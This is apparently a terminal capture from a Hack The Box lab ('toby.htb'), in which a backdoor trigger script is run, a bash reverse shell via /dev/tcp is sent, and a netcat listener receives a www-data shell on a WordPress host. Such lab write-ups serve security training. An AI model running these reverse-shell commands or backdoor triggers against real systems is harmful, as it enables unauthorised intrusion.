 ~/Desktop/Toby/backdoor ❯ python3 rshell.py
Send: 746f6279YOURIP:00
Example: 746f627910.10.10.85:00
Established connection with ('10.129.131.165', 33076)
KEY : V
Reverse Shell recommended: bash -c 'bash -i >& /dev/tcp/10.0.0.1/4444 0>&1'
~> bash -c 'bash -i >& /dev/tcp/10.10.14.108/4444 0>&1'
~ ❯ nc -lvnp 4444
Connection from 10.129.131.165:37786
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@wordpress:/var/www/html$ hostname
hostname
wordpress.toby.htb
www-data@wordpress:/var/www/html$ _